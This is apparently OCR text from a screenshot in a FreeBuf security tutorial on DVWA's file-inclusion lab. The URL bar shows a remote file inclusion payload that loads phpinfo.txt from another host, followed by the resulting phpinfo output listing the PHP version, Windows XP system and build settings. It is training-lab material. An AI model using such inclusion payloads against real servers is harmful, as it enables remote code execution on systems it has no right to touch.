 192.168.153.130/dvwa/vulnerabilities/fi/?page=http%3a%2f%2f192%2e168%2e5%2e12%2fphpinfo%2etxt
安全圈info - 做最接 理想互联网Web应用 中华人民共和国网络 FreeBuf.COM | 关注 漏洞时代 - 最新漏洞_ 安全客 - 有思想的安 Seeb
PHP Version 5.4.31
php
System Windows NT IDEAL-F45E9B073 5.1 build 2600 (Windows XP Professional Service Pack 3) i586
Build Date Jul 23 2014 20:17:40
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
FREEBUF